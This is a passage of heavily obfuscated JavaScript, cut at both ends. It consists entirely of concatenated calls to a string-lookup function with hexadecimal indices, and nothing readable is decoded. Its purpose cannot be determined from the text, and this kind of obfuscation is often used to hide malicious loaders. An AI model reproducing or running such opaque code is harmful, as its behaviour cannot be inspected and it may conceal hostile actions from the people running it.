88731(0xa1c)+_0x388731(0x13dd)+_0x388731(0x13e8)+_0x388731(0x1039)+_0x388731(0x116f)+_0x388731(0x30f)+_0x388731(0xeb8)+_0x388731(0xf5a)+_0x388731(0x47a)+_0x388731(0x1169)+_0x388731(0x7fe)+_0x388731(0x94d)+_0x388731(0xba8)+_0x388731(0xba4)+_0x388731(0x18a5)+_0x388731(0xc9d)+_0x388731(0x996)+_0x388731(0xacc)+_0x388731(0x6e5)+_0x388731(0x589)+_0x388731(0x1827)+_0x388731(0x1943)+_0x388731(0x1773)+_0x388731(0xb23)+_0x388731(0x13b2)+_0x388731(0x64f)+_0x388731(0x1144)+_0x388731(0x722)+_0x388731(0xb1a)+_0x388731(0xe1f)+_0x388731(0x16c2)+_0x388731(0x17e5)+_0x388731(0x13d2)+_0x388731(0x102f)+_0x388731(0x639)+_0x388731(0x172d)+_0x388731(0x1726)+_0x388731(0x948)+_0x388731(0x547)+_0x388731(0x2d9)+_0x388731(0x134c)+_0x388731(0x1b6)+_0x388731(0x15fe)+_0x388731(0xabb)+_0x388731(0x11d3)+_0x388731(0xd19)+_0x388731(0x8a8)+_0x388731(0x375)+_0x388731(0x17c8)+_0x388731(0x14d4)+_0x388731(0x662)+_0x388731(0x5b7)+_0x388731(0x1424)+_0x388731(0x148a)+_0x388731(0x131d)+_0x388731(0x1943)+_0x388731(0x207)+_0x388731(0x12b0)+_0x388731(0x3b5))+(_0x388731(0xcd8)+_0x388731(0x1795)+_0x388731(0x6d3)+_0x388731(0xeb7)+_0x388731(0x674)+_0x388731(0x1930)+_0x388731(0x666)+_0x388731(0x9f8)+_0x388731(0xfc9)+_0x388731(0x197)+_0x388731(0x115b)+_0x388731(0x166c)+_0x388731(0x12f9)+_0x388731(0x171a)+_0x388731(0xe8c)+_0x388731(0x1e9)+_0x388731(0x351)+_0x388731(0x141a)+_0x388731(0x1424)+_0x388731(0x115b)+_0x388731(0x7d6)+_0x388731(0x11f9)+_0x388731(0x115b)+_0x388731(0x160b)+_0x388731(0x5ce)+_0x388731(0x114b)+_0x388731(0x1fa)+_0x388731(0xb76)+_0x388731(0x15d2)+_0x388731(0x390)+_0x388731(0x185e)+_0x388731(0xb4c)+_0x388731(0x12a9)+_0x388731(0xf84)+_0x388731(0x249)+_0x388731(0x1903)+_0x388731(0x9ad)+_0x388731(0x1258)+_0x388731(0x353)+_0x388731(0xdf9)+_0x388731(0x2a6)+_0x388731(0x125c)+_0x388731(0xdf9)+_0x388731(0xf51)+_0x388731(0x162f)+_0x388731(0x11d0)+_0x388731(0x1061)+_0x388731(0x115b)+_0x388731(0x160b)+_0x388731(0x1600)+_0x388731(0xcd2)+_0x388731(0xcac)+_0x388731(0xbc1)+_0x388731(0x11a8)+_0x388731(0x1284)+_0x388731(0x9d3)+_0x388731(0x583)+_0x388731(0x67d)+_0x388731(0xd01)+_0x388731(0x390)+_0x388731(0x1120)+_0x388731(0xc43)+_0x388731(0xd01)+_0x388731(0x12f2)+_0x388731(0x3bf)+_0x388731(0x13df)+_0x388731(0x1989)+_0x388731(0x17e7)+_0x388731(0x319)+_0x388731(0x114b)+_0x388731(0x537)+_0x388731(0x8a9)+_0x388731(0x7c6)+_0x388731(0x7e8)+_0x388731(0x13e2)+_0x388731(0x8d1)+_0x388731(0x8e5)+_0x388731(0x1895)+_0x388731(0x7c6)+_0x388731(0x7e8)+_0x388731(0x1395)+_0x388731(0xbdf)+_0x388731(0x156c)+_0x388731(0x1949)+_0x388731(0x515)+_0x388731(0x549)+_0x388731(0x1816)+_0x388731(0x683)+_0x388731(0x1903)+_0x388731(0xd26)+_0x388731(0x1470)+_0x388731(0x1903)+_0x388731(0xd26)+_0x388731(0x1227)+_0x388731(0x1284)+_0x388731(0x13be)+_0x388731(0xfc5)+_0x388731(0x1903)+_0x388731(0xe41)+_0x388731(0x8ce))+(_0x388731(0x44e)+_0x388731(0xd8c)+_0x388731(0x6cd)+_0x388731(0x13b1)+_0x388731(0x1622)+_0x388731(0x6cd)+_0x388731(0x10ec)+_0x388731(0x1893)+_0x388731(0x7b1)+_0x388731(0x16bd)+_0x388731(0xa74)+_0x388731(0xcc2)+_0x388731(0xfcb)+_0x388731(0x115c)+_0x388731(0xb4c)+_0x388731(0x74d)+_0x388731(0x7df)+_0x388731(0xeb6)+_0x388731(0xf9d)+_0x388731(0x3b1)+_0x388731(0x5e2)+_0x388731(0x75f)+_0x388731(0x102a)+_0x388731(0xf56)+_0x388731(0x839)+_0x388731(0xcc4)+_0x388731(0x5c1)+_0x388731(0x81a)+_0x388731(0x1454)+_0x388731(0x1302)+_0x388731(0xe71)+_0x388731(0xd74)+_0x388731(0x96b)+_0x388731(0x1903)+_0x388731(0x81a)+_0x388731(0x141a)+_0x388731(0x1a3)+_0x388731(0xa22)+_0x388731(0x777)+_0x388731(0x164a)+_0x388731(0x3d2)+_0x388731(0x1485)+_0x388731(0x24b)+_0x388731(0xb74)+_0x388731(0x15d2)+_0x388731(0x1485)+_0x388731(0x1343)+_0x388731(0xf9d)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x1147)+_0x388731(0x23f)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x6d6)+_0x388731(0xd0a)+_0x388731(0x1147)+_0x388731(0xb45)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x504)+_0x388731(0xcca)+_0x388731(0x1147)+_0x388731(0x13c7)+_0x388731(0xe63)+_0x388731(0x162f)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x24c)+_0x388731(0x1927)+_0x388731(0x15d6)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0xe71)+_0x388731(0x56f)+_0x388731(0x631)+_0x388731(0x162f)+_0x388731(0xc02)+_0x388731(0xffa)+_0x388731(0x24c)+_0x388731(0x1850)+_0x388731(0x1873)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x6d6)+_0x388731(0xd0a)+_0x388731(0x1147)+_0x388731(0x45e)+_0x388731(0x143f)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0xe71)+_0x388731(0x11fc)+_0x388731(0xe75)+_0x388731(0xf9d)+_0x388731(0x93d))+(_0x388731(0x1081)+_0x388731(0x1147)+_0x388731(0xf6d)+_0x388731(0xc9e)+_0x388731(0x13e2)+_0x388731(0x8d1)+_0x388731(0x1652)+_0x388731(0x1111)+_0x388731(0x708)+_0x388731(0x772)+_0x388731(0x4e7)+_0x388731(0x1893)+_0x388731(0x1616)+_0x388731(0xbe2)+_0x388731(0x32a)+_0x388731(0xddf)+_0x388731(0x166d)+_0x388731(0x15b)+_0x388731(0xfb2)+_0x388731(0xd8f)+_0x388731(0x81a)+_0x388731(0x13ed)+_0x388731(0x19dc)+_0x388731(0x15f0)+_0x388731(0xda2)+_0x388731(0x31e)+_0x388731(0xe71)+_0x388731(0x1633)+_0x388731(0xcfa)+_0x388731(0xb96)+_0x388731(0x2cf)+_0x388731(0x1999)+_0x388731(0x42c)+_0x388731(0xc3f)+_0x388731(0x4ac)+_0x388731(0x18ca)+_0x388731(0x1150)+_0x388731(0x516)+_0x388731(0x1ab)+_0x388731(0xb2b)+_0x388731(0x8d4)+_0x388731(0x213)+_0x388731(0xa0e)+_0x388731(0xb8a)+_0x388731(0xd1d)+_0x388731(0x18e6)+_0x388731(0x8d4)+_0x388731(0x6cf)+_0x388731(0x6d8)+_0x388731(0x886)+_0x388731(0x500)+_0x388731(0x14fa)+_0x388731(0xf72)+_0x388731(0x1308)+_0x388731(0xb88)+_0x388731(0x934)+_0x388731(0x170a)+_0x388731(0x778)+_0x388731(0x997)+_0x388731(0x1e7)+_0x388731(0xb49)+_0x388731(0xe89)+_0x388731(0x203)+_0x388731(0xf65)+_0x388731(0x1425)+_0x388731(0x13f5)+_0x388731(0x9d9)+_0x388731(0x111c)+_0x388731(0xc04)+_0x388731(0xf77)+_0x388731(0x702)+_0x388731(0x13d5)+_0x388731(0x13f6)+_0x388731(0xfe6)+_0x388731(0x114b)+_0x388731(0x129e)+_0x388731(0x73b)+_0x388731(0x181d)+_0x388731(0x351)+_0x388731(0x864)+_0x388731(0x1141)+_0x388731(0x10ea)+_0x388731(0x1233)+_0x388731(0x3d5)+_0x388731(0x931)+_0x388731(0x1233)+_0x388731(0xe8c)+_0x388731(0x115d)+_0x388731(0x325)+_0x388731(0x1ac)+_0x388731(0x55a)+_0x388731(0xedb)+_0x388731(0xd74)+_0x388731(0x4fb)+_0x388731(0x173b)+_0x388731(0x145f)+_0x388731(0x19c2)+_0x388731(0x15d2)+_0x388731(0x1853)+_0x388731(0x78e))+(_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x75c)+_0x388731(0x19b4)+_0x388731(0x1001)+_0x388731(0x341)+_0x388731(0x3dc)+_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x6dc)+_0x388731(0xb4c)+_0x388731(0xe59)+_0x388731(0x12d4)+_0x388731(0x9ec)+_0x388731(0x15f1)+_0x388731(0x133c)+_0x388731(0x1853)+_0x388731(0x1370)+_0x388731(0xade)+_0x388731(0x20f)+_0x388731(0x634)+_0x388731(0x169c)+_0x388731(0x325)+_0x388731(0x716)+_0x388731(0x1600)+_0x388731(0x91c)+_0x388731(0x341)+_0x388731(0x124b)+_0x388731(0x67d)+_0x388731(0xc40)+_0x388731(0x1853)+_0x388731(0x1119)+_0x388731(0x823)+_0x388731(0x910)+_0x388731(0x20f)+_0x388731(0x2d5)+_0x388731(0x5dd)+_0x388731(0x169c)+_0x388731(0x325)+_0x388731(0x1712)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x20f)+_0x388731(0x8d1)+_0x388731(0x169a)+_0x388731(0x5a8)+_0x388731(0x771)+_0x388731(0xd47)+_0x388731(0xb6d)+_0x388731(0xccb)+_0x388731(0x636)+_0x388731(0x17d2)+_0x388731(0x980)+_0x388731(0x183d)+_0x388731(0xf98)+_0x388731(0x52c)+_0x388731(0x313)+_0x388731(0xf9f)+_0x388731(0x2d3)+_0x388731(0x1903)+_0x388731(0x100f)+_0x388731(0x9a7)+_0x388731(0x612)+_0x388731(0x384)+_0x388731(0xedb)+_0x388731(0xc39)+_0x388731(0xc57)+_0x388731(0x14f6)+_0x388731(0x187)+_0x388731(0xbee)+_0x388731(0x20f)+_0x388731(0x924)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0xe59)+_0x388731(0x116c)+_0x388731(0x489)+_0x388731(0xeb8)+_0x388731(0x650)+_0x388731(0x1284)+_0x388731(0x151d)+_0x388731(0x14ac)+_0x388731(0x8d1)+_0x388731(0x135b)+_0x388731(0x278)+_0x388731(0x1127)+_0x388731(0x11cc)+_0x388731(0x16ad)+_0x388731(0x5c7)+_0x388731(0x1328)+_0x388731(0xbbb)+_0x388731(0x16d0)+_0x388731(0x12b7)+_0x388731(0x1255)+_0x388731(0x83d)+_0x388731(0x20f)+_0x388731(0x75d)+_0x388731(0x313)+_0x388731(0xf9f))+(_0x388731(0x2d3)+_0x388731(0x1903)+_0x388731(0xf8e)+_0x388731(0x10ca)+_0x388731(0x5e4)+_0x388731(0x193b)+_0x388731(0xcd7)+_0x388731(0x12c3)+_0x388731(0x8ba)+_0x388731(0x43e)+_0x388731(0x184f)+_0x388731(0x135a)+_0x388731(0x173c)+_0x388731(0xcc7)+_0x388731(0x587)+_0x388731(0x19c4)+_0x388731(0x1993)+_0x388731(0x58b)+_0x388731(0x174a)+_0x388731(0xd01)+_0x388731(0xf4a)+_0x388731(0x134f)+_0x388731(0x801)+_0x388731(0x3f6)+_0x388731(0xde3)+_0x388731(0x14db)+_0x388731(0xe30)+_0x388731(0x16ad)+_0x388731(0x5c7)+_0x388731(0x1328)+_0x388731(0xbbb)+_0x388731(0x1190)+_0x388731(0x16ac)+_0x388731(0x173f)+_0x388731(0x7fa)+_0x388731(0x20f)+_0x388731(0x196b)+_0x388731(0x5f0)+_0x388731(0x330)+_0x388731(0x101b)+_0x388731(0xe59)+_0x388731(0x1c9)+_0x388731(0x17c5)+_0x388731(0x1893)+_0x388731(0x1616)+_0x388731(0x1573)+_0x388731(0x1154)+_0x388731(0x1336)+_0x388731(0x15c1)+_0x388731(0xc75)+_0x388731(0x1616)+_0x388731(0x1668)+_0x388731(0x2b9)+_0x388731(0x1336)+_0x388731(0x15c1)+_0x388731(0x12b7)+_0x388731(0x1867)+_0x388731(0x10d6)+_0x388731(0x15f4)+_0x388731(0x1bf)+_0x388731(0xe66)+_0x388731(0xea6)+_0x388731(0x173b)+_0x388731(0x1190)+_0x388731(0xc62)+_0x388731(0xca7)+_0x388731(0x2fe)+_0x388731(0x11ef)+_0x388731(0x17bb)+_0x388731(0x2d5)+_0x388731(0x6f8)+_0x388731(0x2fe)+_0x388731(0x11ef)+_0x388731(0x17bb)+_0x388731(0x2d5)+_0x388731(0x5dd)+_0x388731(0x169c)+_0x388731(0xa3e)+_0x388731(0x14d0)+_0x388731(0x4a7)+_0x388731(0x2f4)+_0x388731(0xa3e)+_0x388731(0xd05)+_0x388731(0x14a6)+_0x388731(0xe2b)+_0x388731(0x197b)+_0x388731(0x10af)+_0x388731(0xaa1)+_0x388731(0x146b)+_0x388731(0x83b)+_0x388731(0xe80)+_0x388731(0xdb2)+_0x388731(0xc4c)+_0x388731(0x18c9)+_0x388731(0x9ee)+_0x388731(0x327)+_0x388731(0x81a)+_0x388731(0x13e2)+_0x388731(0x7a4)+_0x388731(0x26f))+(_0x388731(0x704)+_0x388731(0x118e)+_0x388731(0x1884)+_0x388731(0xfb3)+_0x388731(0xc7e)+_0x388731(0x8af)+_0x388731(0x1862)+_0x388731(0x7b8)+_0x388731(0xa44)+_0x388731(0x9ba)+_0x388731(0x7e5)+_0x388731(0x10e9)+_0x388731(0x14dd)+_0x388731(0x5f4)+_0x388731(0x6a0)+_0x388731(0x4fe)+_0x388731(0x8e5)+_0x388731(0x19a6)+_0x388731(0x1749)+_0x388731(0x183e)+_0x388731(0xc61)+_0x388731(0x783)+_0x388731(0xeed)+_0x388731(0xd48)+_0x388731(0x723)+_0x388731(0x1182)+_0x388731(0x143c)+_0x388731(0x1116)+_0x388731(0x11ac)+_0x388731(0x64d)+_0x388731(0x6fc)+_0x388731(0x13d1)+_0x388731(0x13e8)+_0x388731(0xff0)+_0x388731(0x8fb)+_0x388731(0x5ed)+_0x388731(0x7ef)+_0x388731(0x1573)+_0x388731(0x1178)+_0x388731(0x1780)+_0x388731(0x1615)+_0x388731(0x119c)+_0x388731(0xbe4)+_0x388731(0xafd)+_0x388731(0x13ea)+_0x388731(0x1583)+_0x388731(0x1047)+_0x388731(0xb71)+_0x388731(0x146c)+_0x388731(0x9c3)+_0x388731(0xeb8)+_0x388731(0x1382)+_0x388731(0x144f)+_0x388731(0x606)+_0x388731(0x179)+_0x388731(0x18c8)+_0x388731(0x1889)+_0x388731(0xcc1)+_0x388731(0x120f)+_0x388731(0x1721)+_0x388731(0x18e3)+_0x388731(0x240)+_0x388731(0x131a)+_0x388731(0x14ea)+_0x388731(0x179f)+_0x388731(0xb6d)+_0x388731(0xc16)+_0x388731(0x636)+_0x388731(0x79a)+_0x388731(0x356)+_0x388731(0x1328)+_0x388731(0x3a9)+_0x388731(0x377)+_0x388731(0x605)+_0x388731(0x3cd)+_0x388731(0x151e)+_0x388731(0xcbd)+_0x388731(0x48b)+_0x388731(0x1106)+_0x388731(0x5d9)+_0x388731(0xd9f)+_0x388731(0x144f)+_0x388731(0x197c)+_0x388731(0x8d7)+_0x388731(0xc5e)+_0x388731(0x2e9)+_0x388731(0x18f3)+_0x388731(0x149f)+_0x388731(0x1171)+_0x388731(0x377)+_0x388731(0x605)+_0x388731(0x3cd)+_0x388731(0x151e)+_0x388731(0xac1)+_0x388731(0x1014)+_0x388731(0x13ea)+_0x388731(0x1583)+_0x388731(0x1047)+_0x388731(0xd8d)+_0x388731(0x616))+(_0x388731(0x131b)+_0x388731(0x187)+_0x388731(0x1017)+_0x388731(0x582)+_0x388731(0xeed)+_0x388731(0x31d)+_0x388731(0xf6f)+_0x388731(0x2b6)+_0x388731(0x18d2)+_0x388731(0x8af)+_0x388731(0x1862)+_0x388731(0x7b8)+_0x388731(0x5e1)+_0x388731(0x168a)+_0x388731(0x8ba)+_0x388731(0x241)+_0x388731(0xfe1)+_0x388731(0x135a)+_0x388731(0xccf)+_0x388731(0x546)+_0x388731(0x1078)+_0x388731(0x628)+_0x388731(0x135c)+_0x388731(0x18c7)+_0x388731(0x199b)+_0x388731(0x161b)+_0x388731(0x1837)+_0x388731(0x16ab)+_0x388731(0x1bd)+_0x388731(0x270)+_0x388731(0x1203)+_0x388731(0xcc4)+_0x388731(0xadd)+_0x388731(0x1824)+_0x388731(0xda1)+_0x388731(0x1300)+_0x388731(0x11f0)+_0x388731(0x142b)+_0x388731(0x8b6)+_0x388731(0xc88)+_0x388731(0x1492)+_0x388731(0x87d)+_0x388731(0x3d3)+_0x388731(0x1f1)+_0x388731(0x1196)+_0x388731(0x1215)+_0x388731(0x141b)+_0x388731(0xa56)+_0x388731(0x1755)+_0x388731(0x12e7)+_0x388731(0x1305)+_0x388731(0x30b)+_0x388731(0xb17)+_0x388731(0xff1)+_0x388731(0x18f4)+_0x388731(0xcec)+_0x388731(0xf9c)+_0x388731(0x1661)+_0x388731(0x178)+_0x388731(0x8b6)+_0x388731(0xd79)+_0x388731(0x1275)+_0x388731(0x1226)+_0x388731(0x164c)+_0x388731(0x17f8)+_0x388731(0xc66)+_0x388731(0x1642)+_0x388731(0x232)+_0x388731(0x16ce)+_0x388731(0x443)+_0x388731(0xb61)+_0x388731(0x197a)+_0x388731(0xcc0)+_0x388731(0x41c)+_0x388731(0x9c4)+_0x388731(0x2a4)+_0x388731(0x15bc)+_0x388731(0x9e0)+_0x388731(0x1661)+_0x388731(0x10f8)+_0x388731(0x5ee)+_0x388731(0x41a)+_0x388731(0x13bf)+_0x388731(0x8f1)+_0x388731(0xe72)+_0x388731(0x543)+_0x388731(0x8b6)+_0x388731(0x1441)+_0x388731(0x96a)+_0x388731(0xbed)+_0x388731(0x153d)+_0x388731(0x38b)+_0x388731(0x523)+_0x388731(0x268)+_0x388731(0x1414)+_0x388731(0xbcc)+_0x388731(0x1180)+_0x388731(0x2e6)+_0x388731(0x24f)+_0x388731(0x63d))+(_0x388731(0xcd3)+_0x388731(0x985)+_0x388731(0x19c6)+_0x388731(0xb63)+_0x388731(0x18f7)+_0x388731(0x448)+_0x388731(0x1036)+_0x388731(0x152a)+_0x388731(0x16ae)+_0x388731(0xcec)+_0x388731(0xf9c)+_0x388731(0x1627)+_0x388731(0xf88)+_0x388731(0x1661)+_0x388731(0x2ee)+_0x388731(0x124e)+_0x388731(0x1275)+_0x388731(0x557)+_0x388731(0x159e)+_0x388731(0x1d3)+_0x388731(0x15cc)+_0x388731(0xcad)+_0x388731(0xdac)+_0x388731(0x184)+_0x388731(0x33c)+_0x388731(0x169)+_0x388731(0xd7e)+_0x388731(0xf55)+_0x388731(0x1765)+_0x388731(0x179c)+_0x388731(0x2c4)+_0x388731(0x6b5)+_0x388731(0xe60)+_0x388731(0xfeb)+_0x388731(0x1403)+_0x388731(0xa00)+_0x388731(0xbfc)+_0x388731(0x8c4)+_0x388731(0xb2d)+_0x388731(0x6d7)+_0x388731(0x57c)+_0x388731(0xf05)+_0x388731(0x9e2)+_0x388731(0x9a1)+_0x388731(0xd68)+_0x388731(0xe16)+_0x388731(0x74e)+_0x388731(0x7eb)+_0x388731(0xa3c)+_0x388731(0x88a)+_0x388731(0xc05)+_0x388731(0x112a)+_0x388731(0x157c)+_0x388731(0x15b6)+_0x388731(0x6de)+_0x388731(0x1316)+_0x388731(0xbc7)+_0x388731(0x117d)+_0x388731(0x205)+_0x388731(0x121d)+_0x388731(0xa82)+_0x388731(0x9dd)+_0x388731(0x3ee)+_0x388731(0x8f1)+_0x388731(0x199e)+_0x388731(0x18ae)+_0x388731(0x1709)+_0x388731(0x57a)+_0x388731(0x2e4)+_0x388731(0x13bc)+_0x388731(0x14c1)+_0x388731(0x1646)+_0x388731(0x47c)+_0x388731(0x8c9)+_0x388731(0xd77)+_0x388731(0x1252)+_0x388731(0x275)+_0x388731(0x1856)+_0x388731(0xe62)+_0x388731(0xc0e)+_0x388731(0xec8)+_0x388731(0x257)+_0x388731(0xbab)+_0x388731(0x3a8)+_0x388731(0x13b6)+_0x388731(0xdda)+_0x388731(0x1261)+_0x388731(0x578)+_0x388731(0x19b3)+_0x388731(0xada)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0x78d)+_0x388731(0xe49)+_0x388731(0x17fb)+_0x388731(0xe18)+_0x388731(0x7e2)+_0x388731(0xe03)+_0x388731(0x1364))+(_0x388731(0x163c)+_0x388731(0x335)+_0x388731(0xcfe)+_0x388731(0x216)+_0x388731(0x1042)+_0x388731(0x875)+_0x388731(0x12c2)+_0x388731(0xebe)+_0x388731(0x526)+_0x388731(0x10ef)+_0x388731(0x14a1)+_0x388731(0x188a)+_0x388731(0x1115)+_0x388731(0x17a4)+_0x388731(0x67a)+_0x388731(0x137a)+_0x388731(0x77c)+_0x388731(0x1ae)+_0x388731(0x1303)+_0x388731(0x135f)+_0x388731(0xca1)+_0x388731(0x787)+_0x388731(0x3aa)+_0x388731(0x775)+_0x388731(0x96e)+_0x388731(0x560)+_0x388731(0xc18)+_0x388731(0xe0d)+_0x388731(0x1858)+_0x388731(0x2de)+_0x388731(0x695)+_0x388731(0xe23)+_0x388731(0x1214)+_0x388731(0x338)+_0x388731(0x7ae)+_0x388731(0xd54)+_0x388731(0x8f0)+_0x388731(0x1173)+_0x388731(0x3d3)+_0x388731(0x2a1)+_0x388731(0x10dd)+_0x388731(0x764)+_0x388731(0x711)+_0x388731(0x108a)+_0x388731(0xb68)+_0x388731(0x190d)+_0x388731(0x1368)+_0x388731(0x1224)+_0x388731(0x18ab)+_0x388731(0x107a)+_0x388731(0xd43)+_0x388731(0xfa7)+_0x388731(0x53d)+_0x388731(0x15b5)+_0x388731(0x762)+_0x388731(0x19b3)+_0x388731(0x7dd)+_0x388731(0x1840)+_0x388731(0x72e)+_0x388731(0x1695)+_0x388731(0x1267)+_0x388731(0x870)+_0x388731(0x14d6)+_0x388731(0x3d1)+_0x388731(0x2de)+_0x388731(0xb84)+_0x388731(0x847)+_0x388731(0x966)+_0x388731(0x204)+_0x388731(0x42e)+_0x388731(0xa08)+_0x388731(0x6f6)+_0x388731(0x1542)+_0x388731(0x13e3)+_0x388731(0x20c)+_0x388731(0x13a5)+_0x388731(0x457)+_0x388731(0x3b0)+_0x388731(0x1250)+_0x388731(0x1026)+_0x388731(0x3d3)+_0x388731(0x60d)+_0x388731(0x61d)+_0x388731(0x112c)+_0x388731(0x15c6)+_0x388731(0x34d)+_0x388731(0xfd6)+_0x388731(0x11b8)+_0x388731(0xba0)+_0x388731(0x19bf)+_0x388731(0x72c)+_0x388731(0x14ad)+_0x388731(0x1634)+_0x388731(0x1b0)+_0x388731(0x707)+_0x388731(0x84d)+_0x388731(0x17c0)+_0x388731(0xbe1)+_0x388731(0x8a4)+_0x388731(0x1869))+(_0x388731(0x1483)+_0x388731(0x5c6)+_0x388731(0x8b6)+_0x388731(0xd3b)+_0x388731(0x1792)+_0x388731(0xa7a)+_0x388731(0x8c7)+_0x388731(0x461)+_0x388731(0x17bf)+_0x388731(0x1161)+_0x388731(0x147d)+_0x388731(0xa9a)+_0x388731(0x1353)+_0x388731(0x1599)+_0x388731(0x180f)+_0x388731(0x8fe)+_0x388731(0x111b)+_0x388731(0x1595)+_0x388731(0x1280)+_0x388731(0x476)+_0x388731(0x10b8)+_0x388731(0x1718)+_0x388731(0x1217)+_0x388731(0x1804)+_0x388731(0x4e0)+_0x388731(0x4db)+_0x388731(0x12d0)+_0x388731(0xf76)+_0x388731(0xb60)+_0x388731(0x8b4)+_0x388731(0x97b)+_0x388731(0x7c0)+_0x388731(0xd6e)+_0x388731(0x12aa)+_0x388731(0x13e6)+_0x388731(0xd62)+_0x388731(0x4de)+_0x388731(0x1072)+_0x388731(0xda0)+_0x388731(0x9c7)+_0x388731(0x873)+_0x388731(0x228)+_0x388731(0xaf8)+_0x388731(0xc0e)+_0x388731(0xec8)+_0x388731(0x1f5)+_0x388731(0xc29)+_0x388731(0xbab)+_0x388731(0x7f3)+_0x388731(0x120a)+_0x388731(0x1561)+_0x388731(0x13f3)+_0x388731(0xad9)+_0x388731(0x167f)+_0x388731(0x178b)+_0x388731(0xe83)+_0x388731(0x15c)+_0x388731(0x13b7)+_0x388731(0xb53)+_0x388731(0xec6)+_0x388731(0x307)+_0x388731(0x4d2)+_0x388731(0x3ad)+_0x388731(0x131c)+_0x388731(0xd1f)+_0x388731(0x198b)+_0x388731(0x98d)+_0x388731(0x18f)+_0x388731(0x1497)+_0x388731(0x15c4)+_0x388731(0x16ff)+_0x388731(0x120d)+_0x388731(0x3b3)+_0x388731(0x19a1)+_0x388731(0x159b)+_0x388731(0x14c1)+_0x388731(0x17bf)+_0x388731(0x13d7)+_0x388731(0xa2e)+_0x388731(0x160d)+_0x388731(0x1cd)+_0x388731(0xce3)+_0x388731(0x901)+_0x388731(0x799)+_0x388731(0x376)+_0x388731(0x17e2)+_0x388731(0xd4e)+_0x388731(0x654)+_0x388731(0x1865)+_0x388731(0x3d3)+_0x388731(0x1965)+_0x388731(0x653)+_0x388731(0x1353)+_0x388731(0x942)+_0x388731(0x4b0)+_0x388731(0x572)+_0x388731(0x2f7)+_0x388731(0x1671)+_0x388731(0x19db)+_0x388731(0x14eb))+(_0x388731(0xa6a)+_0x388731(0xdb0)+_0x388731(0x49a)+_0x388731(0x5fc)+_0x388731(0xa60)+_0x388731(0x6fd)+_0x388731(0x1446)+_0x388731(0x107b)+_0x388731(0x124f)+_0x388731(0x1b5)+_0x388731(0x1292)+_0x388731(0x1984)+_0x388731(0xeb4)+_0x388731(0x25a)+_0x388731(0x370)+_0x388731(0xafb)+_0x388731(0xe2f)+_0x388731(0x1515)+_0x388731(0x6b4)+_0x388731(0x18cc)+_0x388731(0x14b9)+_0x388731(0x790)+_0x388731(0x385)+_0x388731(0x179d)+_0x388731(0xffc)+_0x388731(0x14c2)+_0x388731(0xf26)+_0x388731(0x1482)+_0x388731(0x182f)+_0x388731(0x1956)+_0x388731(0xf41)+_0x388731(0xf16)+_0x388731(0x75a)+_0x388731(0x5d0)+_0x388731(0x1160)+_0x388731(0x31a)+_0x388731(0x422)+_0x388731(0xe70)+_0x388731(0x15ea)+_0x388731(0xac4)+_0x388731(0xfcd)+_0x388731(0x11a6)+_0x388731(0xa07)+_0x388731(0x117a)+_0x388731(0xda6)+_0x388731(0x255)+_0x388731(0xc52)+_0x388731(0x1909)+_0x388731(0xd99)+_0x388731(0x5f2)+_0x388731(0x107b)+_0x388731(0x124f)+_0x388731(0x16cc)+_0x388731(0x8b9)+_0x388731(0xb9c)+_0x388731(0x164e)+_0x388731(0x861)+_0x388731(0x89a)+_0x388731(0x47f)+_0x388731(0x793)+_0x388731(0x1423)+_0x388731(0x1b8)+_0x388731(0x6d2)+_0x388731(0x849)+_0x388731(0x1813)+_0x388731(0x1218)+_0x388731(0x6a3)+_0x388731(0xe4a)+_0x388731(0x15e1)+_0x388731(0x269)+_0x388731(0x11a4)+_0x388731(0x73f)+_0x388731(0x73f)+_0x388731(0x122e)+_0x388731(0xcdf)+_0x388731(0xc3e)+_0x388731(0x498)+_0x388731(0xe25)+_0x388731(0x4f9)+_0x388731(0x7e4)+_0x388731(0xe3a)+_0x388731(0xd5a)+_0x388731(0x156)+_0x388731(0x482)+_0x388731(0xb43)+_0x388731(0x162b)+_0x388731(0x1511)+_0x388731(0x15a4)+_0x388731(0x1849)+_0x388731(0x2b0)+_0x388731(0x85b)+_0x388731(0x3aa)+_0x388731(0x178e)+_0x388731(0x36d)+_0x388731(0x13b3)+_0x388731(0x176a)+_0x388731(0xa6b)+_0x388731(0xdd7)+_0x388731(0x1211)+_0x388731(0xa0d))+(_0x388731(0x306)+_0x388731(0xb27)+_0x388731(0x153f)+_0x388731(0x755)+_0x388731(0x403)+_0x388731(0x4b8)+_0x388731(0x1079)+_0x388731(0x2dd)+_0x388731(0x817)+_0x388731(0x1938)+_0x388731(0x1863)+_0x388731(0x11df)+_0x388731(0x2dc)+_0x388731(0x38f)+_0x388731(0xe4f)+_0x388731(0x4c3)+_0x388731(0x15a3)+_0x388731(0x159b)+_0x388731(0x14c1)+_0x388731(0xd5e)+_0x388731(0x1275)+_0x388731(0xd14)+_0x388731(0x1763)+_0x388731(0x18a8)+_0x388731(0x1124)+_0x388731(0x1063)+_0x388731(0xa80)+_0x388731(0x8b6)+_0x388731(0xa92)+_0x388731(0xabf)+_0x388731(0xa41)+_0x388731(0x1246)+_0x388731(0x23a)+_0x388731(0xc33)+_0x388731(0x1828)+_0x388731(0xa86)+_0x388731(0x18c)+_0x388731(0x399)+_0x388731(0x189d)+_0x388731(0x3fe)+_0x388731(0xda3)+_0x388731(0x739)+_0x388731(0x1829)+_0x388731(0x942)+_0x388731(0x4b0)+_0x388731(0x1377)+_0x388731(0x1392)+_0x388731(0xb26)+_0x388731(0x65b)+_0x388731(0xd34)+_0x388731(0x1450)+_0x388731(0x56a)+_0x388731(0x1924)+_0x388731(0x17ff)+_0x388731(0x145a)+_0x388731(0xb42)+_0x388731(0x4aa)+_0x388731(0x1299)+_0x388731(0x17d9)+_0x388731(0x19a0)+_0x388731(0x86c)+_0x388731(0x3c1)+_0x388731(0xfe2)+_0x388731(0x13c3)+_0x388731(0x10c